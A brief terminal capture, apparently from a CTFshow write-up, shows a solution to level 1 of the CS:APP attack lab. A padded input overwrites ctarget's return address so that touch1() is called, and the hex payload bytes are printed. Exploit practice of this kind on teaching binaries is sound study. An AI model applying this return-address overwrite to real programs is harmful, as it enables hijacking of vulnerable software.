 ctfshow@ubuntu:~/Desktop/csapp/target1$ ./hex2raw < ans1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00
00 00 00 00
CTF·秀
SHOW